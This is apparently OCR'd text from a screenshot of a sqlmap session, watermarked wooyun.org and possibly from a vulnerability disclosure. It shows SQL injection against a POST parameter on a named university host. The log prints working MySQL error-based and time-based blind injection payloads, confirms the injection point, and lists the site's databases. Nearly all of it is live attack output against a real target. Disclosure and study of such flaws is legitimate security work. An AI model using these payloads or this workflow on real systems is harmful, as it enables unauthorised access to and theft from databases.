 管理员: C:\Windows\system32\cmd.exe
[08:59:16] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Tem
p\\1460076908156.req'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[08:59:17] [INFO] resuming back-end DBMS 'mysql'
[08:59:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: TB_pre=dual where 1 and extractvalue(1, concat(0x7e, (user()) AND (
SELECT 4106 FROM(SELECT COUNT(*),CONCAT(0x7170706b71,(SELECT (ELT(4106=4106,1)))
,0x7170627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
 x)a) AND (7126=7126),0x7e))--
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: TB_pre=dual where 1 and extractvalue(1, concat(0x7e, (user()) AND (
SELECT * FROM (SELECT(SLEEP(5)))udjR) AND (8992=8992),0x7e))--
---
[08:59:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
[08:59:17] [INFO] fetching database names
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[08:59:18] [WARNING] reflective value(s) found and filtering out
[08:59:18] [INFO] the SQL query used returns 3 entries
[08:59:18] [INFO] retrieved: information_schema
[08:59:18] [INFO] retrieved: guangbozhan
[08:59:18] [INFO] retrieved: guangbozhan_index
available databases [3]:
[*] guangbozhan
[*] guangbozhan_index
[*] information_schema
[08:59:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gbz.henu.edu.cn'
C:\Python27\sqlmap\burp>
www.wooyun.org